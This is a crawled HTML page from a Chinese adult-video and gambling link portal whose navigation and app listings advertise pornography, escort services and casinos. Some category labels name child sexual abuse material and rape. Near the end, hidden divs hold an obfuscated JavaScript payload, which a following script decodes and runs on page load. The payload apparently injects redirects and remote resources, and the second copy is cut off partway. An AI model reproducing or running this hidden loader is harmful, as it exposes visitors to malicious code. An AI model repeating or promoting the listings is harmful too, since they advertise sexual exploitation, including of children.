

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hg-wwt.com/?page_id=728
body_size: 11133
content:
<!doctype html><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1d/jquery.min.js"></script><html lang="zh"><head><title>欧美v亚洲v综合v国产v_99国产视频www_久久99国产精品久久久_精品国产综合区久久久久久_91亚洲高清在线观看你懂的_欧美日韩中文国产va另类</title><meta name="keywords" content="欧美日韩中文国产va另类_国产日产欧美精品一区二区三区_中文字幕欧美精品每日更新_狼群社区视频免费观看网_97久久综合精品久久久综合_亚洲国产成人AⅤ毛片大全" /><meta name="description" content="日韩亚洲国产综合ΑV高清_国产自产2019亚洲_中文字幕欧美精品专区_最新精品国偷自产在线下载_国偷自产短视频手机视频_国偷自与妇富在产短视频" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.hg-wwt.com","wapurl":"www.hg-wwt.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">欧美v亚洲v综合v国产v_99国产视频www_久久99国产精品久久久_精品国产综合区久久久久久_91亚洲高清在线观看你懂的_欧美日韩中文国产va另类</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥飞飞tv @csz188521：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://y4803.cc' target='_blank'><img src='https://daigraphia.com:3188/i/2025/07/07/686bb56a433d0.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://daigraphia.com:3188/i/2025/07/07/686bb56a433d0.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='y4803.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @csz188521 的导航发布网址：www.hg-wwt.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/ekbd/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/ekbd/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/ekbd/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/ekbd/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/ekbd/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/ekbd/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/ekbd/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/ekbd/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/ekbd/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/ekbd/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/ekbd/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/ekbd/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/ekbd/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/ekbd/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/ekbd/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/ekbd/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/ekbd/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/ekbd/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/ekbd/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/ekbd/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/ekbd/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/ekbd/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/ekbd/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/ekbd/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/ekbd/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/ekbd/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/ekbd/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/ekbd/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/ekbd/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/ekbd/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/ekbd/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/ekbd/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/ekbd/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/ekbd/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/ekbd/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/ekbd/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cb.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://y4803.cc"><img src="https://daigraphia.com:3188/i/2025/12/27/694fd850de456.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://y4803.cc"><img src="https://daigraphia.com:3188/i/2025/12/27/694fd850de456.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">!function(){function a(a){var _idx="s4gssbmbg1";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@0hqTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0(7TqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@06_TqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0qJTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0YTTqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@02FTqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0TJTqCLm:^J:Yf6m(O^gQ{@Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/LopLL)^)p}/@0"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@0"=h8"LopLL)^)p}"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@02phC7m6XCL:^_m(O^"="@0F5Y7phmp7CSJYTm(O^"="@0TCS6Lm6XCL:^_m(O^"="@0)75Yf(mp7CSJYTm(O^"="@0Y5_dLm6XCL:^_m(O^"="@0C_TF)Dmp7CSJYTm(O^"="@0S6hFXm6XCL:^_m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q{@Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@02TTq)(()m27245LYm(O^gQ{@Q/((/@0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@02TTq)(()m27245LYm(O^gQ{@Q/((/@0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@0hqTqCLm(DC5f(:m(O^gQ{@Q/f/@0j(8}vY8LopLL)^)p}"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@0hqTqCLm(DC5f(:m(O^gQ{@Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><div style="display: none !important;">!function(){function a(a){var _idx="i1dfsly1tt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF 